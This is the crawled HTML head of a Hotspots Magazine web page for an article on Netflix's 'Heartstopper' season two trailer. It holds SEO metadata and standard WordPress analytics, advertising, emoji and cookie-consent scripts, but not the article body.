

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotspotsmagazine.com/2023/07/31/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories/
body_size: 32056
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hotspotsmagazine.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/hotspotsmagazine.com\/2023\/07\/31\/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.8.5 - aioseo.com -->
		<title>‘Heartstopper’ Season Two Trailer Promises More Wholesome LGBTQ+ Love Stories | Hotspots Magazine</title>
	<meta name="description" content="Netflix has released the full trailer for season 2 of &quot;Heartstopper,&quot; a heartwarming coming-of-age drama about two teen boys who sit next to each other in homeroom and slowly develop feelings for each other, and fans have their tissues ready. Queer fans loved season 1 of the series, which is based on Alice Oseman’s graphic" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Happening Out Television Network"/>
	<meta name="google-site-verification" content="6S2GOVZW_9ZQvPcbrI3_tVPW9QGFCNonQaPrqMS-PPM" />
	<link rel="canonical" href="https://hotspotsmagazine.com/2023/07/31/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hotspots! Magazine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="‘Heartstopper’ Season Two Trailer Promises More Wholesome LGBTQ+ Love Stories | Hotspots Magazine" />
		<meta property="og:description" content="Netflix has released the full trailer for season 2 of &quot;Heartstopper,&quot; a heartwarming coming-of-age drama about two teen boys who sit next to each other in homeroom and slowly develop feelings for each other, and fans have their tissues ready. Queer fans loved season 1 of the series, which is based on Alice Oseman’s graphic" />
		<meta property="og:url" content="https://hotspotsmagazine.com/2023/07/31/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories/" />
		<meta property="og:image" content="https://hotspotsmagazine.com/wp-content/uploads/2023/07/maxresdefault-99.jpg" />
		<meta property="og:image:secure_url" content="https://hotspotsmagazine.com/wp-content/uploads/2023/07/maxresdefault-99.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2023-07-31T15:52:16+00:00" />
		<meta property="article:modified_time" content="2023-07-31T15:52:43+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/hotspotsmag" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@hotspotsfl" />
		<meta name="twitter:title" content="‘Heartstopper’ Season Two Trailer Promises More Wholesome LGBTQ+ Love Stories | Hotspots Magazine" />
		<meta name="twitter:description" content="Netflix has released the full trailer for season 2 of &quot;Heartstopper,&quot; a heartwarming coming-of-age drama about two teen boys who sit next to each other in homeroom and slowly develop feelings for each other, and fans have their tissues ready. Queer fans loved season 1 of the series, which is based on Alice Oseman’s graphic" />
		<meta name="twitter:image" content="https://hotspotsmagazine.com/wp-content/uploads/2023/07/maxresdefault-99.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/hotspotsmagazine.com\/2023\/07\/31\/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories\/#article","name":"\u2018Heartstopper\u2019 Season Two Trailer Promises More Wholesome LGBTQ+ Love Stories | Hotspots Magazine","headline":"&#8216;Heartstopper&#8217; Season Two Trailer Promises More Wholesome LGBTQ+ Love Stories","author":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/#author"},"publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2023\/07\/maxresdefault-99.jpg","width":1280,"height":720},"datePublished":"2023-07-31T11:52:16-04:00","dateModified":"2023-07-31T11:52:43-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hotspotsmagazine.com\/2023\/07\/31\/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories\/#webpage"},"isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/2023\/07\/31\/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories\/#webpage"},"articleSection":"Queer News Tonight, Video"},{"@type":"BreadcrumbList","@id":"https:\/\/hotspotsmagazine.com\/2023\/07\/31\/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","position":1,"name":"Home","item":"https:\/\/hotspotsmagazine.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","name":"Happening Out Television Network"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","position":2,"name":"Happening Out Television Network","item":"https:\/\/hotspotsmagazine.com\/category\/hout\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","name":"Queer News Tonight"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","position":3,"name":"Queer News Tonight","item":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/2023\/07\/31\/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories\/#listItem","name":"&#8216;Heartstopper&#8217; Season Two Trailer Promises More Wholesome LGBTQ+ Love Stories"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/#listItem","name":"Happening Out Television Network"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/2023\/07\/31\/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories\/#listItem","position":4,"name":"&#8216;Heartstopper&#8217; Season Two Trailer Promises More Wholesome LGBTQ+ Love Stories","previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/hout\/queernewstonight\/#listItem","name":"Queer News Tonight"}}]},{"@type":"Organization","@id":"https:\/\/hotspotsmagazine.com\/#organization","name":"Hotspots Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","url":"https:\/\/hotspotsmagazine.com\/","sameAs":["https:\/\/www.instagram.com\/hotspotsmedia\/"]},{"@type":"Person","@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/#author","url":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/","name":"Happening Out Television Network","image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2025\/10\/HOUT.png"}},{"@type":"WebPage","@id":"https:\/\/hotspotsmagazine.com\/2023\/07\/31\/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories\/#webpage","url":"https:\/\/hotspotsmagazine.com\/2023\/07\/31\/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories\/","name":"\u2018Heartstopper\u2019 Season Two Trailer Promises More Wholesome LGBTQ+ Love Stories | Hotspots Magazine","description":"Netflix has released the full trailer for season 2 of \"Heartstopper,\" a heartwarming coming-of-age drama about two teen boys who sit next to each other in homeroom and slowly develop feelings for each other, and fans have their tissues ready. Queer fans loved season 1 of the series, which is based on Alice Oseman\u2019s graphic","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/hotspotsmagazine.com\/2023\/07\/31\/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories\/#breadcrumblist"},"author":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/#author"},"creator":{"@id":"https:\/\/hotspotsmagazine.com\/author\/queer-news-tonight\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2023\/07\/maxresdefault-99.jpg","@id":"https:\/\/hotspotsmagazine.com\/2023\/07\/31\/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/hotspotsmagazine.com\/2023\/07\/31\/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories\/#mainImage"},"datePublished":"2023-07-31T11:52:16-04:00","dateModified":"2023-07-31T11:52:43-04:00"},{"@type":"WebSite","@id":"https:\/\/hotspotsmagazine.com\/#website","url":"https:\/\/hotspotsmagazine.com\/","name":"Hotspots! Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","inLanguage":"en-US","publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel="icon" type="image/png" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-bookmarklet-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspotsbookmarklet-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-144x144.png"/>
<script>
dataLayer = [{"title":"&#8216;Heartstopper&#8217; Season Two Trailer Promises More Wholesome LGBTQ+ Love Stories","author":"Happening Out Television Network","wordcount":97,"logged_in":"false","page_id":169074,"post_date":"2023-07-31 11:52:16","post_type":"post"}];
</script>
<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W6SLSF6');</script>
    <!-- End Google Tag Manager --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Feed" href="https://hotspotsmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Comments Feed" href="https://hotspotsmagazine.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-29LEKCR5KJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hotspotsmagazine.com\/2023\/07\/31\/heartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-29LEKCR5KJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-29LEKCR5KJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hotspotsmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- hotspotsmagazine.com is managing ads with Advanced Ads 2.0.10 – https://wpadvancedads.com/ --><script id="hotsp-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hotspotsmagazine.com/wp-content/plugins/ultimate-carousel-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%7COswald%3A400%7CMerriweather+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.8c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/hotspotsmagazine.com","hash_tracking":"false","v4_id":"G-29LEKCR5KJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#0376fe","button_1_button_hover":"#025ecb","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hotspotsmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hotspotsmagazine.com/wp-json/wp/v2/posts/169074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotspotsmagazine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hotspotsmagazine.com/?p=169074' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hotspotsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotspotsmagazine.com%2F2023%2F07%2F31%2Fheartstopper-season-two-trailer-promises-more-wholesome-lgbtq-love-stories%2F" />
